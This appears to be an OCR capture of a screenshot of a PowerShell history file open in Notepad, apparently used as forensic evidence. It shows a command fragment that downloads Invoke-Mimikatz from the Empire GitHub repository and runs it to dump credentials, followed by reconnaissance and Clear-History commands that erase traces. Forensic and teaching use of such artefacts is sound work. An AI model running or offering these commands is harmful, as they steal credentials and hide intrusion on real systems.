 ConsoleHost_history.txt - Notepad
File Edit Format View Help
('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/creden
tials/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
whoami
Get-History
(Get-PSReadlineOption).HistorySavePath
Test-Path ((Get-PSReadlineOption).HistorySavePath)
Clear-History
Get-History
Ln 1, Col 1 100% Windows (CRLF) UTF-8